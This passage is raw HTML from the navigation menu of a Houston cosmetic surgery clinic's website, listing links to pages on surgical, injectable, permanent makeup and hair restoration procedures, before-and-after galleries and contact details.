ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/g-shot-injection-houston/"><span class="ubermenu-target-title ubermenu-target-text">G-Spot Augmentation</span></a></li><li id="menu-item-1875" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1875 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/hymenoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Hymenoplasty</span></a></li><li id="menu-item-1878" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1878 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labiaplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Labiaplasty</span></a></li><li id="menu-item-1876" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labial-puff-fat-transfer/"><span class="ubermenu-target-title ubermenu-target-text">Labia Majora Fat Transfer</span></a></li></ul></li><li id="menu-item-1879" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1879 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/"><span class="ubermenu-target-title ubermenu-target-text">Men</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1882" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/abdominal-etching-houston/"><span class="ubermenu-target-title ubermenu-target-text">Abdominal 6-Pack Etching</span></a></li><li id="menu-item-1883" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/gynecomastia-houston-male-breast-reduction/"><span class="ubermenu-target-title ubermenu-target-text">Gynecomastia (Male Breast Reduction)</span></a></li><li id="menu-item-1880" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-liposuction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Male Liposuction</span></a></li><li id="menu-item-1881" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1881 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-tummy-tuck-houston/"><span class="ubermenu-target-title ubermenu-target-text">Male Tummy Tuck</span></a></li></ul></li></ul></li><li id="menu-item-1900" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1900 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Non-Surgical</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1900 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1911" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1911 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/injectables/"><span class="ubermenu-target-title ubermenu-target-text">Injectables</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1911 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1914" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1914 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Dermal Fillers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1914 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-indent"  ><li id="menu-item-1915" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1915 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/facial-rejuvenation-with-juvederm-in-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">JUVEDERM</span></a></li></ul></li><li id="menu-item-1913" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1913 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/botox-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">BOTOX, Dysport, Xeomin</span></a></li><li id="menu-item-1907" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/lip-dissolve-lip-filler-removal/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Lip Dissolve</span></a></li><li id="menu-item-1916" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1916 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/kybella-procedure-double-chin-reduction-treatment/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Kybella</span></a></li></ul></li><li id="menu-item-1902" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1902 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/"><span class="ubermenu-target-title ubermenu-target-text">Permanent Makeup</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1902 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1904" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/microblading/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Microblading</span></a></li><li id="menu-item-1905" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyebrows/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Permanent Eyebrows</span></a></li><li id="menu-item-1906" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyeliner/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Permanent Eyeliner</span></a></li><li id="menu-item-1903" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/lip-blushing/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Lip Blushing</span></a></li></ul></li><li id="menu-item-1901" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1901 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/microneedling/"><span class="ubermenu-target-title ubermenu-target-text">Microneedling</span></a></li><li id="menu-item-1910" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1910 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/chemical-peels/"><span class="ubermenu-target-title ubermenu-target-text">Chemical Peels</span></a></li><li id="menu-item-1912" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1912 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/iv-therapy/"><span class="ubermenu-target-title ubermenu-target-text">IV Therapy</span></a></li></ul></li><li id="menu-item-1884" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1884 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Hair</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1884 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li id="menu-item-1889" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1889 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/hair-transplant/"><span class="ubermenu-target-title ubermenu-target-text">Hair Transplant</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1889 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1885" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1885 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/artas-ix-robotic-hair-restoration/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">ARTAS iX Robotic Hair Restoration</span></a></li><li id="menu-item-1892" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/fue-hair-transplant/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">FUE Hair Transplant</span></a></li><li id="menu-item-1891" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/follicular-unit-hair-transplant/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Follicular Unit Hair Transplant</span></a></li><li id="menu-item-1890" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/eyebrow-restoration/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Eyebrow Restoration</span></a></li><li id="menu-item-1893" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/hair-transplant-cost/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair Transplant Cost</span></a></li><li id="menu-item-1899" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1899 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/why-hair-transplant/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Why Hair Transplant?</span></a></li><li id="menu-item-1895" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/hair-scalp/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair &#038; Scalp</span></a></li></ul></li><li id="menu-item-1897" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1897 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/"><span class="ubermenu-target-title ubermenu-target-text">Non-Surgical Hair Restoration</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1897 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/scalp-micropigmentation/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Scalp Micropigmentation</span></a></li></ul></li><li id="menu-item-1886" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1886 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/hair-loss/"><span class="ubermenu-target-title ubermenu-target-text">Hair Loss</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1886 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1887" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1887 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-men/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair Loss in Men</span></a></li><li id="menu-item-1888" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-women/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair Loss in Women</span></a></li></ul></li></ul></li><li id="menu-item-1832" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1832 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Before &#038; After</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1832 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1833" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/breast-augmentation/"><span class="ubermenu-target-title ubermenu-target-text">Breast Augmentation</span></a></li><li id="menu-item-1834" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/tummy-tuck/"><span class="ubermenu-target-title ubermenu-target-text">Tummy Tuck</span></a></li><li id="menu-item-1835" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1835 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/liposuction/"><span class="ubermenu-target-title ubermenu-target-text">Liposuction</span></a></li><li id="menu-item-1836" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/mommy-makeover-gallery/"><span class="ubermenu-target-title ubermenu-target-text">Mommy Makeover</span></a></li><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/brazilian-butt-lift-gallery/"><span class="ubermenu-target-title ubermenu-target-text">Brazilian Butt Lift</span></a></li><li id="menu-item-1838" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1838 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/breast-lift/"><span class="ubermenu-target-title ubermenu-target-text">Breast Lift</span></a></li><li id="menu-item-1839" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/men/"><span class="ubermenu-target-title ubermenu-target-text">Men</span></a></li><li id="menu-item-1840" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/permanent-makeup/"><span class="ubermenu-target-title ubermenu-target-text">Permanent Makeup</span></a></li><li id="menu-item-1841" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/before-after/hair-transplant/"><span class="ubermenu-target-title ubermenu-target-text">Hair Transplant</span></a></li></ul></li><li id="menu-item-4222" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current_page_parent ubermenu-item-4222 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/blog/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Blog</span></a></li><li id="menu-item-225" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-225 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact Us</span></a></li></ul></nav>
<!-- End UberMenu -->
</div></div></div><div class="x-bar x-bar-top x-bar-h x-bar-absolute x-bar-is-sticky x-bar-is-initially-hidden e4641-12 m3kx-1 m3kx-3 m3kx-6 m3kx-7 m3kx-8  x-hide-md x-hide-sm x-hide-xs" data-x-bar="{&quot;id&quot;:&quot;e4641-12&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;,&quot;keepMargin&quot;:true,&quot;hideInitially&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e4641-12 x-bar-content x-container max width"><div class="x-bar-container e4641-13 m3kx-a m3kx-e m3kx-g m3kx-i m3kx-j"><a class="x-image e4641-14 m3kx-1f" href="https://www.aesthetichouston.com"><img src="https://www.aesthetichouston.com/wp-content/uploads/2024/01/ASI-Updated-Logo-01.25.24-alt.png" width="500" height="294" alt="logo" loading="lazy"></a></div><div class="x-bar-container e4641-15 m3kx-a m3kx-h m3kx-i">
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc-primary ubermenu-responsive-toggle-content-align-right ubermenu-responsive-toggle-align-right " tabindex="0" data-ubermenu-target="ubermenu-main-16-primary-4"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-16-primary-4" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-16 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-right ubermenu-items-align-left ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-16-primary" class="ubermenu-nav" data-title="Main Menu"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4220 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">About Us</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-4220 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-215 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/our-doctor/"><span class="ubermenu-target-title ubermenu-target-text">Our Surgeon</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/financing/"><span class="ubermenu-target-title ubermenu-target-text">Financing</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/reviews-testimonials/"><span class="ubermenu-target-title ubermenu-target-text">Reviews &#038; Testimonials</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1829 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Surgical</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1829 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1842 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/"><span class="ubermenu-target-title ubermenu-target-text">Face</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1842 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/rhinoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Rhinoplasty (Nose Job)</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1848 ubermenu-item-auto 